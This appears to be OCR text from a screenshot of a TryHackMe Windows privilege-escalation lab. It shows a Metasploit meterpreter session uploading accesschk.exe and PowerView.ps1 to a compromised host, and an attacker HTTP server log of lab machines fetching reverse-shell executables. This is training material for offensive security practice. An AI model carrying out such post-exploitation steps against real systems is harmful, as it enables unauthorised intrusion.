 File Machine View Input Devices Help
Activities Terminator Dec 11 08:07
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc 173x25
msf5 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > upload accesschk.exe
[*] uploading  : accesschk.exe -> accesschk.exe
[*] Uploaded 1.32 MiB of 1.32 MiB (100.0%): accesschk.exe -> accesschk.exe
[*] uploaded   : accesschk.exe -> accesschk.exe
meterpreter > upload PowerView.ps1
[*] uploading  : PowerView.ps1 -> PowerView.ps1
[*] Uploaded 353.44 KiB of 353.44 KiB (100.0%): PowerView.ps1 -> PowerView.ps1
[*] uploaded   : PowerView.ps1 -> PowerView.ps1
meterpreter > dir
Listing: C:\Users\user\Desktop
==============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 959 fil 2020-06-05 11:38:08 -0400 AdminPaint.lnk
100666/rw-rw-rw- 361920 fil 2021-12-11 08:07:34 -0500 PowerView.ps1
100666/rw-rw-rw- 737 fil 2020-08-19 14:06:24 -0400 PrivEsc - Shortcut.lnk
100777/rwxrwxrwx 1379216 fil 2021-12-11 08:07:22 -0500 accesschk.exe
100666/rw-rw-rw- 282 fil 2020-06-05 11:38:06 -0400 desktop.ini
100777/rwxrwxrwx 73802 fil 2021-12-11 08:06:57 -0500 shell.exe
meterpreter >
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc 78x14
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.188.116 - - [10/Dec/2021 23:03:40] "GET /met.exe HTTP/1.1" 200 -
10.10.188.116 - - [10/Dec/2021 23:09:52] "GET /accesschk.exe HTTP/1.1" 200 -
10.10.188.116 - - [10/Dec/2021 23:14:02] "GET /PowerView.ps1 HTTP/1.1" 200 -
10.10.188.116 - - [10/Dec/2021 23:19:02] "GET /PowerView.ps1 HTTP/1.1" 200 -
10.10.188.116 - - [10/Dec/2021 23:27:32] "GET /rev.exe HTTP/1.1" 200 -
10.10.43.85 - - [11/Dec/2021 07:16:37] "GET / HTTP/1.1" 200 -
10.10.43.85 - - [11/Dec/2021 07:16:40] code 404, message File not found
10.10.43.85 - - [11/Dec/2021 07:16:40] "GET /favicon.ico HTTP/1.1" 404 -
10.10.43.85 - - [11/Dec/2021 07:16:42] "GET /shell.exe HTTP/1.1" 200 -
10.10.43.85 - - [11/Dec/2021 07:16:50] "GET /shell.exe HTTP/1.1" 200 -
10.10.43.85 - - [11/Dec/2021 07:18:11] "GET /shell.exe HTTP/1.1" 200 -
10.10.201.233 - - [11/Dec/2021 08:06:55] "GET /shell.exe HTTP/1.1" 200 -
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc 92x15
drwxr-xr-x 6 kali kali 4096 Dec 11 08:01 ..
-rw-r--r-- 1 kali kali 857472 Jun 22 14:58 accesschk64a.exe
-rw-r--r-- 1 kali kali 759680 Jun 22 14:58 accesschk64.exe
-rw-r--r-- 1 kali kali 1379216 Jun 22 14:58 accesschk.exe
-rw-r--r-- 1 kali kali 981026 Dec 10 23:08 AccessChk.zip
-rw-r--r-- 1 kali kali 7168 Dec 10 23:38 common.exe
-rw-r--r-- 1 kali kali 7490 Jun 22 14:57 Eula.txt
-rw-r--r-- 1 kali kali 73802 Dec 10 23:02 met.exe
-rw-r--r-- 1 kali kali 361920 Dec 10 23:12 PowerView.ps1
-rw-r--r-- 1 kali kali 73802 Dec 11 07:30 rev.exe
-rw-r--r-- 1 kali kali 73802 Dec 11 07:16 shell.exe
-rwxr-xr-x 1 kali kali 35107 Dec 10 23:34 winPEAS.bat
(kali㉿kali)-[~/…/TryHackMe/Learning_Paths/Offensive_Pentesting/Windo
$